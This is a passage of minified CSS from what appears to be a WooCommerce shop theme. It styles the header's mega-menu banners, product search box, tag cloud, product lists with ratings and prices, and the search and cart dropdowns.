h3{font-size:32px;line-height:42px;margin:0;color:#fff}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner:hover .bt-thumb, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner:hover .bt-thumb, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner:hover .bt-thumb, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner:hover .bt-thumb{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner:hover .bt-overlay, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner:hover .bt-overlay, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner:hover .bt-overlay, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner:hover .bt-overlay{opacity:0;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search{position:relative}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search:before, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search:before, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search:before, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search:before{content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;top:8px;right:15px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search label, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search label, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search label, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search
label{display:block}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .screen-reader-text, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .screen-reader-text, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .screen-reader-text, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .screen-reader-text{display:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field{font-size:14px;font-weight:400;color:#686876;width:100%;margin:0;padding:8px
55px 8px 15px;border:1px
solid #ececec}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field:hover, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field:focus, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field:hover, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field:focus, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field:hover, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field:focus, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field:hover, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search .search-field:focus{border-color:#dedede}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search input[type="submit"], .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search input[type="submit"], .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search input[type="submit"], .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search input[type="submit"]{position:absolute;top:1px;right:1px;width:40px;height:40px;margin:0;padding:0;opacity:0;z-index:9}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud
a{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;font-size:12px !important;font-weight:400;line-height:24px;text-transform:uppercase;color:#686876;margin:0
2px 5px 0;padding:5px
15px;border:1px
solid #ececec}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a:hover, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a:focus, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a:hover, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a:focus, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a:hover, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a:focus, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a:hover, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a:focus{color:#fff;background:#a82f83}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products
ul{list-style:none;margin:0;padding:0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul>li{position:relative;margin-bottom:10px;padding-top:0;padding-bottom:10px;border-top:none;border-bottom:1px solid rgba(0,0,0,0.1)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul>li>a{line-height:24px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a img, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a img, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a img, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a img, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a img, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a img, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a img, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a
img{float:left;width:50px;height:auto;margin:0
15px 0 0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a:hover, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a:hover, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a:hover, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a:hover, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a:hover, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a:hover, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a:hover, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul>li>a:hover{color:#0a6edd}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .star-rating, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .star-rating, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .star-rating, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .star-rating, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .star-rating, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .star-rating, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .star-rating, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .star-rating{font-size:14px;float:right;margin-top:3px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .star-rating span, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .star-rating span, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .star-rating span, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .star-rating span, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .star-rating span, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .star-rating span, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .star-rating span, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .star-rating
span{color:#a82f83}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li del, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li del, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li del, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li del, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li del, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li del, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li del, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li
del{opacity:0.5}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li del .amount, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li del .amount, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li del .amount, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li del .amount, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li del .amount, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li del .amount, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li del .amount, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li del
.amount{font-size:12px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li ins, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li ins, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li ins, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li ins, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li ins, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li ins, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li ins, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li
ins{text-decoration:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .amount, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .amount, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .amount, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .amount, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .amount, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .amount, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .amount, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li
.amount{font-size:14px;font-weight:500;line-height:24px;color:#171721}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul>li:after{content:"";display:block;clear:both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li:last-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li:last-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li:last-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li:last-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li:last-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li:last-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li:last-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu:hover .mega-menu, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu:hover .mega-menu, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu:hover .mega-menu, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu:hover .mega-menu{display:block;-webkit-animation:menuEffect 0.4s both;-ms-animation:menuEffect 0.4s both;animation:menuEffect 0.4s both}.bt-header .bt-header-desktop .bt-menu-content-right, .bt-header .bt-header-stick .bt-menu-content-right{display:inline-block}.bt-header .bt-header-desktop .bt-menu-content-right .widget, .bt-header .bt-header-stick .bt-menu-content-right
.widget{display:inline-block}.bt-header .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn, .bt-header .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center}.bt-header .bt-header-desktop .bt-menu-content-right .widget .bt-search-form, .bt-header .bt-header-desktop .bt-menu-content-right .widget .bt-cart-content, .bt-header .bt-header-stick .bt-menu-content-right .widget .bt-search-form, .bt-header .bt-header-stick .bt-menu-content-right .widget .bt-cart-content{position:absolute;top:100%;right:0;z-index:999;background:#fff;padding:30px;display:none;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-ms-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3)}.bt-header .bt-header-desktop .bt-menu-content-right .widget .bt-search-form.active, .bt-header .bt-header-desktop .bt-menu-content-right .widget .bt-cart-content.active, .bt-header .bt-header-stick .bt-menu-content-right .widget .bt-search-form.active, .bt-header .bt-header-stick .bt-menu-content-right .widget .bt-cart-content.active{display:block;-webkit-animation:menuEffect 0.4s both;-ms-animation:menuEffect 0.4s both;animation:menuEffect 0.4s both}.bt-header 